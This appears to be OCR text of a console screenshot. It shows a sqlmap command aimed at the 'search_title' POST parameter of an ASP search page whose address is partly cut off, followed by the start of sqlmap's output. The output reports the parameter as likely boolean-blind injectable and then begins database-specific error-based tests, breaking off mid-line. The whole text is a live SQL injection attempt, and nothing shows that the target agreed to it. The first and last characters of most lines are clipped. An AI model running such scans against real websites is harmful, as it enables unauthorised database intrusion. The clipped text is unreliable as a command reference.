 :\Python27\sqlmap>sqlmap.py -u "http://w /Y01/ws_xw/index.asp" --
ata "submit=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&search_title=1" -p "search_tit
e"
{1.0-dev-nongit-20141209}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 15:38:34
15:38:34] [INFO] testing connection to the target URL
15:38:35] [INFO] testing if the target URL is stable. This can take a couple of
seconds
15:38:36] [INFO] target URL is stable
15:38:37] [WARNING] heuristic (basic) test shows that POST parameter 'search_ti
le' might not be injectable
15:38:37] [INFO] testing for SQL injection on POST parameter 'search_title'
15:38:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
15:38:43] [INFO] POST parameter 'search_title' seems to be 'AND boolean-based b
ind - WHERE or HAVING clause' injectable
15:38:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
15:38:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
15:38:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
HAVING clause'
15:38:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT